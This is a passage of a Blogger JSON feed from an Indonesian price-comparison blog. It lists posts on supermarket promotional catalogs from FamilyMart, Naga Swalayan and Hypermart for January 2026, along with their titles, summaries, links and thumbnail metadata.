Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCrAud6_kqyz3iP8ymhJmXIafc6_nZ1FKMKmwdhL9NjPhTJiOQWjEtVtu8drzk7f4Ir_WMwOzSzitDTf2pd00FRbmPxG_u9orMh78LQj7Yh5J5jiV2iKNAApastVxKtXmMnSr2plrBoe-nYOXCJD45NBl_dy8WYu4QgyU7Gh1IzLLIKyKKbEwCJg2QqwQR\/s72-c\/Katalog-Promo-Hypermart-Weekday-Terbaru-20-22-Januari-2026-2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-7885892551622206220"},"published":{"$t":"2026-01-18T02:23:00.000+07:00"},"updated":{"$t":"2026-01-19T00:11:26.942+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Family Mart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekday"}],"title":{"type":"text","$t":"Promo FamilyMart Hemat Banget Terbaru 19 - 25 Januari 2026"},"summary":{"type":"text","$t":"Family Mart Promo Hemat Banget Periode 19 - 25 Januari 2026! Ada beragam produk pilihan yang Hemat Banget, buat kamu hanya di FamilyMart.\nKebutuhan pokok harian yang selalu bisa kamu dapatkan dengan harga Hemaaat hanya di Famisuper FamilyMart! Hanya di FamilyMart kamu bisa tetap belanja kebutuhan kamu \u0026amp; keluarga dengan harga hemat, mulai dari produk favorit seperti minyak goreng, beras, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/7885892551622206220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/7885892551622206220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2025\/11\/promo-familymart-hemat-banget.html","title":"Promo FamilyMart Hemat Banget Terbaru 19 - 25 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMSS0C1MinKlAQgtcUPkhwsCi7fUTlkHXdaCq1BNpf02qzdDco3oNq1FLz2NH-PpGNfB-GixPSn4INJ9X8qqQ7I5yC6-Ta36sGzAJ-ksKZGq7R-UbfqNmVH7rpDVht2CuqUEh_b1K8SnjWBIGUyqe9gtgV4qlRFAZrZiUOS3x0P6YoWz6BHzR3AGyZSW2\/s72-c\/Promo-FamilyMart-Hemat-Banget-19-25-Januari-2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-4097690674370102508"},"published":{"$t":"2026-01-18T02:19:00.000+07:00"},"updated":{"$t":"2026-01-19T14:59:28.032+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Naga Pasar Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekday"}],"title":{"type":"text","$t":"Katalog Promo Naga Swalayan Weekday 19 - 22 Januari 2026"},"summary":{"type":"text","$t":"Katalog Naga, Promo Naga, Diskon Naga, Promo Awal Pekan, Promo SupermarketHii Sobat..Special promo SSRK Periode tanggal 19 - 22 Januari 2026 minggu iniJangan sampai ketinggalan promonya ya!Ayo langsung cek di Naga Swalayan terdekat \u0026amp; Selamat berbelanjaKatalog Promo Naga Swalayan Weekday Spesial Awal Pekan 19 - 22 Januari 2026\u0026nbsp;\n\nKatalog Promo Naga Swalayan Weekday 19 - 22 Januari 2026\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4097690674370102508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4097690674370102508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2017\/08\/katalog-promo-naga-swalayan-weekday.html","title":"Katalog Promo Naga Swalayan Weekday 19 - 22 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQ4sgoAdo7al_zW1IVoLhHkgWkGm-2FUtp8U58gBrlKda_E_pH2ke97B7XHWIS2od9vBSubIPFD7UTiW26vD7WrI17daTnVFmcVtBa7vNEt8zenBTWHVVSrxP3D0y0t4F6vNc4Hox9J9jO82iu1-_psG9OjAvv3j-D7aeaK3-rRWLBcrweAV-J1fbfgDD\/s72-c\/Katalog-Promo-Naga-Swalayan-Weekday-19-22-Januari-2026-1.jpg","height":"72","width":"72"}}]}});